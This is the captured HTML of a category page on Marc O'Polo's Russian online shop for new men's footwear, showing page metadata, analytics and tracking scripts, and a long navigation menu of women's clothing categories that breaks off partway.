

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-o-polo.ru/men/novelties/obuv-1/
body_size: 39927
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/WebPage">
<head>        <meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=no">
<meta name="cmsmagazine" content="f21b68cb09efe1a7161ca2caaacaf749">
<meta name="facebook-domain-verification" content="cd146cg5tv87kt63alwe4zidxdpc0q" />
<meta name="google-site-verification" content="in_2Ort-2v8fIcmgR4AWdoNbJo73nHpHIARIfOGFVV0" />
<meta name="p:domain_verify" content="38ebb811f3d023bb9d58cbe9891eb10b" />
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cetera_common/images/favicon/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cetera_common/images/favicon/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/cetera_common/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/local/templates/cetera_common/images/favicon/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/local/templates/cetera_common/images/favicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/cetera_common/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/local/templates/cetera_common/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/local/templates/cetera_common/images/favicon/safari-pinned-tab.svg" color="#5f4b8b">
<link rel="shortcut icon" href="/local/templates/cetera_common/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#5f4b8b">
<meta name="msapplication-config" content="/local/templates/cetera_common/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#5f4b8b">
<meta name="zen-verification" content="KzjbthGv6DXXarKafKBSmZQxPc91ugll4ad7Da0Ruxt0thVDl2QmTKZTkFfgLJpE" />
<meta name="google-site-verification" content="HjzHrEt-kPrt--iNtg3wGQZh6D_O90YLApGvPjlWYXI" />
<meta name="google-site-verification" content="Jt9fHwAZARR-DGM3pJFo_9cKbVW59HBqOSKS_zkQviQ" />
    <meta property="og:image" content="https://marc-o-polo.ru/local/templates/cetera_common/images/logo_og.png" /><meta property="og:image:width" content="600"><meta property="og:image:height" content="400">
<meta property="og:title" content="Обувь для мужчин - новинки – купить в официальном интернет-магазине Marc O'Polo"/>
<meta property="og:description" content="Обувь для мужчин - новинки. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://marc-o-polo.ru/men/novelties/obuv-1/"/>
<meta property="og:locale" content="ru_RU"/>
    
<script data-skip-moving="true" src="https://pay.yandex.ru/sdk/v1/pay.js" async></script>

    <title>Обувь для мужчин - новинки – купить в официальном интернет-магазине Marc O'Polo</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Обувь для мужчин - новинки. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/bootstrap4/css/bootstrap.css?1649244374182030"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/page_541392bcc9395518567607fe3edf4630/page_541392bcc9395518567607fe3edf4630_v1.css?17575970383683"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157"   data-template-style="true" rel="stylesheet" />







<link href='/local/templates/cetera_common/helpers.css' media='print' rel='stylesheet'>
<script data-skip-moving="true">
mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
mindbox.queue = mindbox.queue || [];
mindbox('create', {
    endpointId: 'markopolo-website-loyalty'
});</script>
<script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<link href='/local/modules/cetera.imagery/css/style.css' media='print' rel='stylesheet'>
<link rel="canonical" href="https://marc-o-polo.ru/men/novelties/obuv-1/"/>



</head>

<body>
    
<script  data-skip-moving>
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(79441552, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79441552&quot; style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    
<noscript>
    <img height="1" width="1" style="display:none"
         alt="Facebook Pixel Code"
         src="https://www.facebook.com/tr?id=243483283783191&ev=PageView&noscript=1"/>
</noscript>

<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1414184-aCWCd" style="position:fixed; left:-999px;" alt=""/></noscript>


        <div class="overlay overlay_invisible"></div>

    <div class="hat-upper"></div>
    <a class="hat" href="/promo/" title="Увеличьте скидку до 50% за счет бонусов">
        <div class="hat__main text-center" style="background: #7ba3b5 !important; color: #ffffff !important">Увеличьте скидку до 50% за счет бонусов</div>
    </a>

    <div class="bed bed_desktop bed">
    <div class="bed__cls">
        <img src="/local/templates/cetera_common/images/rm3.svg" alt="">
    </div>

    
    <div class="bed__search header__search d-block d-md-none pb-0">
        <div class="bed__search-input">
            <input class="dirt" type="text" placeholder="Поиск">
            <div class="bed__search-icon">
                <img src="/local/templates/cetera_common/images/search_mobile.svg" alt="">
            </div>
        </div>
    </div>

    <div class="header__list header__list_crack">
                    <div class="header__item-link">
                <a class='header__link ' href='/women/'>Женщинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/men/'>Мужчинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/junior/'>Детям</a>            </div>
            </div>

            <div class="bed__panel" data-num="0">
                            
        <div class="bed__item ">
        <a href='/women/novelties/zhenshchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/novelties/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/novelties/odezhda/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/obuv/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/sumki/' class='bed__lynx'>Сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/aksessuary-1/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/women/coming-soon/zhenshchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/odezhda/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/odezhda/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/verkhnyaya-odezhda/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/verkhnyaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pukhoviki/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kurtki/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/palto/'>Пальто</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trenchi/'>Тренчи и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhempery/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhempery/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitery-i-dzhempery/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kardigany/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vodolazki/'>Водолазки и лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vyazanye-zhilety/'>Топы и жилеты</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhinsy/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhinsy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-dzhinsy/'>Широкие Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/raskleshyennye-dzhinsy/'>Джинсы Клеш</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-dzhinsy/'>Прямые Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-boyfrendy/'>Джинсы Boyfriend</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/uzkie-dzhinsy/'>Джинсы Slim Fit</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-bootcut/'>Джинсы Bootcut</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-mom/'>Джинсы Mom</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/rubashki/'>Рубашки и блузки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/rubashki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/rubashki_1/'>Рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/bluzki/'>Блузки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/verkhnie-rubashki_1/'>Верхние рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/bryuki/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/bryuki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-bryuki/'>Широкие брюки и кюлоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-bryuki/'>Трикотажные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/zauzhennye-bryuki/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kargo_1/'>Карго</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/klassicheskie-bryuki_2/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-bryuki/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/velvetovye-bryuki/'>Вельветовые брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/futbolki-i-topy/'>Футболки и топы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/futbolki-i-topy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/futbolki/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/longslivy/'>Лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/polo_1/'>Поло</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/topy/'>Топы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/platya/'>Платья</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/platya/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-s-printom/'>Платья с принтом</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-platya/'>Трикотажные платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-platya/'>Миди-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-platya/'>Мини-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-platya/'>Макси-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-platya/'>Джинсовые платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-rubashki/'>Платья-рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/yubki/'>Юбки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/yubki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-yubki/'>Миди-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-yubki/'>Мини-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-yubki/'>Макси-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-yubki/'>Джинсовые юбки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/tolstovki/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/tolstovki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitshoty/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/khudi_1/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/pidzhaki/'>Пиджаки и жилеты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shorty/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kombinezony/'>Комбинезоны</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-odezhda/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/byustgaltery/'>Бюстгальтеры</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trusy/'>Трусы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kupalniki_1/'>Купальники</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/kupalniki_1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/razdelnye-kupalniki/'>Раздельные купальники</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/slitnye-kupalniki/'>Слитные купальники</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/noski/'>Носки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/obuv/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/obuv/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/botinki/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/botinki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/botinki-na-shnurovke/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/chelsi/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/vysokie-sapogi/'>Сапоги</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kazaki/'>Казаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/krossovki/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lofery/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sandali/'>Босоножки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/baletki/'>Балетки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/espadrili/'>Эспадрильи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-obuv/'>Домашняя обувь</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/sumki/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/sumki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-cherez-plecho/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-touty/'>Сумки-тоуты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-khobo/'>Сумки хобо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-shopery/'>Шопперы</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/aksessuary-1/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/aksessuary-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shapki-kepki/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/shapki-kepki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shapki/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/beysbolki/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sharfy/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/perchatki/'>Перчатки и варежки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/remni/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/koshelki/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/klyuchnitsa/'>Ключницы</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/denim/zhenshchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/denim/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/denim/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/podborki/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/velvet/zhenshchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/winter-knitwear/zhenshchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/season-looks/zhenshchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/check-pattern/zhenshchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/odezhda-iz-kozhi/'>Одежда из кожи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/marc-o-polo-x-sophia-roe/'>Marc O'Polo x Sophia Roe</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/sporty-stripes-women/'>MO'P DENIM SPORTY STRIPES</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-denim-women/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25/'>Зима'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
